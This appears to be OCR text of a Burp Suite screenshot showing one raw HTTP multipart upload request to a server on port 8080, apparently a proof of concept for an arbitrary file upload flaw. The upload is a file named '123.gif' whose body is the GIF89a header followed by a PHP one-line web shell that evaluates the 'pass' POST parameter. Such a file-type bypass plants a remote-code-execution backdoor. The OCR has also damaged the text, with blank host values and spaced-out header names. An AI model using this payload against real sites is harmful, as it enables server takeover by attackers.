 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :8080
3 Content-Length : 223
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryZ0YCBSbEaizrVtgD
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// 8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryZ0YCBSbEaizrVtgD
16 Content-Disposition : form-data ; name="file_upload "; filename ="123.gif"
17 Content-Type : image/png
18
19 GIF89a <?php eval($_POST["pass"]);?>
20 ------WebKitFormBoundaryZ0YCBSbEaizrVtgD--
21